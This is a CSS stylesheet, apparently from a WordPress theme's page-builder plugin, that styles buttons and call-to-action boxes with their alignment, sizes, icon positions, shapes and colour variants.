.tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-outline:not(.tm-vc_cta3-color-classic) .tm-vc_cta3-content-header h2, 
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-outline:not(.tm-vc_cta3-color-classic) .tm-vc_cta3-content-header h4{
	color: inherit;
}
.tm-vc_btn3-container.tm-vc_btn3-center {
	text-align: center;
}
.tm-vc_btn3-container.tm-vc_btn3-left {
	text-align: left;
}
.tm-vc_btn3-container.tm-vc_btn3-right {
	text-align: right;
}
.tm-vc_btn3-container.tm-vc_btn3-center .tm-vc_btn3-block.tm-vc_btn3-icon-left .tm-vc_btn3-icon, .tm-vc_btn3-container.tm-vc_btn3-center .tm-vc_btn3-block.tm-vc_btn3-icon-right .tm-vc_btn3-icon {
	display: inline-block;
	position: static;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	min-width: 1em;
}
.tm-vc_btn3-container.tm-vc_btn3-center .tm-vc_btn3-block.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	margin-right: .5em;
}
.tm-vc_btn3-container.tm-vc_btn3-center .tm-vc_btn3-block.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	margin-left: .5em;
}
.tm-vc_btn3-container.tm-vc_btn3-center .tm-vc_btn3-block.tm-vc_btn3-size-xs {
	font-size: 11px;
	padding: 8px 12px;
}
.tm-vc_btn3-container.tm-vc_btn3-center .tm-vc_btn3-block.tm-vc_btn3-size-xs.tm-vc_btn3-style-outline, .tm-vc_btn3-container.tm-vc_btn3-center .tm-vc_btn3-block.tm-vc_btn3-size-xs.tm-vc_btn3-style-outline-custom {
	padding: 7px 11px;
}
.tm-vc_btn3-container.tm-vc_btn3-center .tm-vc_btn3-block.tm-vc_btn3-size-sm {
	font-size: 12px;
	padding: 11px 16px;
}
.tm-vc_btn3-container.tm-vc_btn3-center .tm-vc_btn3-block.tm-vc_btn3-size-sm.tm-vc_btn3-style-outline, .tm-vc_btn3-container.tm-vc_btn3-center .tm-vc_btn3-block.tm-vc_btn3-size-sm.tm-vc_btn3-style-outline-custom {
	padding: 10px 15px;
}
.tm-vc_btn3-container.tm-vc_btn3-center .tm-vc_btn3-block.tm-vc_btn3-size-md {
	font-size: 14px;
	padding: 14px 20px;
}
.tm-vc_btn3-container.tm-vc_btn3-center .tm-vc_btn3-block.tm-vc_btn3-size-md.tm-vc_btn3-style-outline, .tm-vc_btn3-container.tm-vc_btn3-center .tm-vc_btn3-block.tm-vc_btn3-size-md.tm-vc_btn3-style-outline-custom {
	padding: 13px 23px;
}
.tm-vc_btn3-container.tm-vc_btn3-center .tm-vc_btn3-block.tm-vc_btn3-size-lg {
	font-size: 16px;
	padding: 18px 25px;
}
.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-3d:focus, 
.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-3d:hover {
    top: 3px;   
}
/*** 
====================================================================
	Call to Action Section
====================================================================
 ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only{
	background-color: transparent;
	border-color: transparent;
}
.tm-vc_cta3-container {
	margin-bottom: 35px;
	margin-left: auto;
	margin-right: auto;
}
.tm-vc_cta3-container::after, .tm-vc_cta3-container::before {
	display: table;
	content: ' ';
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons .tm-vc_icon_element, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3-icons .tm-vc_icon_element {
	display: inline-block;
}
.tm-vc_cta3-container.tm-vc_cta3-size-xs {
	width: 50%;
}
.tm-vc_cta3-container.tm-vc_cta3-size-sm {
	width: 60%;
}
.tm-vc_cta3-container.tm-vc_cta3-size-md {
	width: 70%;
}
.tm-vc_cta3-container.tm-vc_cta3-size-lg {
	width: 80%;
}
.tm-vc_cta3-container.tm-vc_cta3-size-xl {
	width: 90%;
}
.tm-vc_general.tm-vc_cta3 {
	border: 1px solid transparent;
	font-size: 1em;
	padding: 28px;
	word-wrap: break-word;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-classic, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-custom {
	border-color: #F0F0F0;
	background-color: #f7f7f7;
}
.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	vertical-align: top;
}
.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content>:last-child, .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons>:last-child {
	margin-bottom: 0;
}
.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-actions {
	vertical-align: middle;
	white-space: nowrap;
}
@media (min-width:768px) {
.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-actions .vc_btn3-container {
	margin: 0;
}
}
.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: middle;
}
.tm-vc_general.tm-vc_cta3 h2, .tm-vc_general.tm-vc_cta3 h4 {
	margin-top: 0;
	margin-left: 0;
	margin-right: 0;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content {
	text-align: left;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-right .tm-vc_cta3-content {
	text-align: right;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content {
	text-align: center;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content {
	text-align: justify;
}
.separator_align_center, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3-icons, .vc_pie_chart {
	text-align: center;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 30px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3_content-container {
	padding-bottom: 1em;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3-icons {
	display: table-cell;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	display: table-cell;
	padding-left: 1em;
	vertical-align: middle;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.3em;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container {
	padding-left: 1em;	
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-top: 6px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-right .tm-vc_cta3-icons {
	display: table-cell;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-right .tm-vc_cta3_content-container {
	display: table-cell;
	padding-right: 2em;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border {
	position: relative;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border .tm-vc_cta3-icons {
	position: absolute;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right .tm-vc_cta3-icons {
	right: 0;
	top: 50%;
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-xs {
	margin-right: 17px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-xs .tm-vc_cta3_content-container {
	padding-right: 0;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-xs.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-right: 7px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-sm {
	margin-right: 22px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-md .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-sm.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-right: 14px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-md {
	margin-right: 28px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-lg .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-md.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-right: 21px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-lg {
	margin-right: 35px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-lg.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-xl .tm-vc_cta3_content-container {
	padding-right: 28px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-xl {
	margin-right: 50px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-xl.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-right: 35px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left .tm-vc_cta3-icons {
	left: 0;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-xs {
	margin-left: 17px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-xs .tm-vc_cta3_content-container {
	padding-left: 0;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-xs.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-left: 7px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm {
	margin-left: 22px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-md .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-left: 14px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-md {
	margin-left: 28px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-lg .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-md.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-left: 21px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-lg {
	margin-left: 35px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-lg.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container{
	padding-left: 28px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-xl .tm-vc_cta3_content-container {
	padding-left: 50px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-xl {
	margin-left: 50px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-xl.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-left: 35px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	left: 50%;
	top: 0;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-xs {
	margin-top: 17px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-xs .tm-vc_cta3_content-container {
	padding-top: 0;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-xs.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-top: 7px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-sm {
	margin-top: 22px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-md .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-sm.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-top: 14px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-md {
	margin-top: 28px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-lg .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-md.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-top: 21px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-lg {
	margin-top: 35px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-lg.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-xl .tm-vc_cta3_content-container {
	padding-top: 28px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-xl {
	margin-top: 50px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top.tm-vc_cta3-icon-size-xl.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-top: 35px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	left: 50%;
	bottom: 0;
	-webkit-transform: translate(-50%, 50%);
	-ms-transform: translate(-50%, 50%);
	transform: translate(-50%, 50%);
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-xs {
	margin-bottom: 17px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-xs .tm-vc_cta3_content-container {
	padding-bottom: 0;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-xs.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-bottom: 7px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-sm {
	margin-bottom: 22px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-md .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-sm.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-bottom: 14px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-md {
	margin-bottom: 28px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-lg .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-md.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-bottom: 21px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-lg {
	margin-bottom: 35px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-lg.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-xl .tm-vc_cta3_content-container {
	padding-bottom: 28px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-xl {
	margin-bottom: 50px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom.tm-vc_cta3-icon-size-xl.tm-vc_cta3-icons-in-box .tm-vc_cta3_content-container {
	padding-bottom: 35px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-top .tm-vc_cta3-content {
	margin-top: 1em;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content {
	margin-bottom: 1em;
}
@media (min-width:768px) {
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-left .tm-vc_cta3-actions, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-right .tm-vc_cta3-actions {
	max-width: 30%;
	display: table-cell
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-left .tm-vc_cta3-content {
	padding-left: 28px;
	display: table-cell;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-right .tm-vc_cta3-content {
	padding-right: 28px;
	display: table-cell;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic.tm-vc_cta3-actions-right .tm-vc_cta3-content {
	width: 100%;
    float: none;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-right .tm-vc_cta3-actions .tm-vc_btn3-container {
	margin-bottom: 0;
}
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-outline {
	border-width: 3px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-shape-square {
	border-radius: 0;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-shape-rounded {
	border-radius: 5px;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-shape-round {
	border-radius: 4em;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-blue.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #5472D2;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-blue.tm-vc_cta3-style-flat {
	color: #c9d2f0;
	border-color: transparent;
	background-color: #5472D2;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-blue.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-blue.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #3253bc;
	color: #c9d2f0;
	border-color: transparent;
	background-color: #5472D2;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-blue.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-blue.tm-vc_cta3-style-outline {
	border-color: #5472D2;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-blue.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #5472D2;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-turquoise.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #00C1CF;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-turquoise.tm-vc_cta3-style-flat {
	color: #d3f5f1;
	border-color: transparent;
	background-color: #00C1CF;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-turquoise.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-turquoise.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #008d97;
	color: #d3f5f1;
	border-color: transparent;
	background-color: #00C1CF;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-turquoise.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-turquoise.tm-vc_cta3-style-outline {
	border-color: #00C1CF;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-turquoise.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #00C1CF;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-pink.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #FE6C61
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-pink.tm-vc_cta3-style-flat {
	color: #fcdbd7;
	border-color: transparent;
	background-color: #FE6C61;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-pink.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-pink.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #fe3829;
	color: #fcdbd7;
	border-color: transparent;
	background-color: #FE6C61;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-pink.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-pink.tm-vc_cta3-style-outline {
	border-color: #FE6C61;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-pink.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #FE6C61;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-violet.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #8D6DC4;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-violet.tm-vc_cta3-style-flat {
	color: #e1d5f5;
	border-color: transparent;
	background-color: #8D6DC4;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-violet.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-violet.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #6e48b1;
	color: #e1d5f5;
	border-color: transparent;
	background-color: #8D6DC4;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-violet.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-violet.tm-vc_cta3-style-outline {
	border-color: #8D6DC4;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-violet.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #8D6DC4;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-peacoc.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #4CADC9;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-peacoc.tm-vc_cta3-style-flat {
	color: #d0edf5;
	border-color: transparent;
	background-color: #4CADC9;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-peacoc.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-peacoc.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #338faa;
	color: #d0edf5;
	border-color: transparent;
	background-color: #4CADC9;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-peacoc.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-peacoc.tm-vc_cta3-style-outline {
	border-color: #4CADC9;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-peacoc.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #4CADC9;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-chino.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #CEC2AB;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-chino.tm-vc_cta3-style-flat {
	color: #f7f3eb;
	border-color: transparent;
	background-color: #CEC2AB;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-chino.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-chino.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #b9a888;
	color: #f7f3eb;
	border-color: transparent;
	background-color: #CEC2AB;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-chino.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-chino.tm-vc_cta3-style-outline {
	border-color: #CEC2AB;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-chino.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #CEC2AB;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-mulled-wine.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #50485B;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-mulled-wine.tm-vc_cta3-style-flat {
	color: #e2ddeb;
	border-color: transparent;
	background-color: #50485B;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-mulled-wine.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-mulled-wine.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #342f3c;
	color: #e2ddeb;
	border-color: transparent;
	background-color: #50485B;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-mulled-wine.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-mulled-wine.tm-vc_cta3-style-outline {
	border-color: #50485B;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-mulled-wine.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #50485B;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-vista-blue.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #75D69C;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-vista-blue.tm-vc_cta3-style-flat {
	color: #e1f5e9;
	border-color: transparent;
	background-color: #75D69C;
}
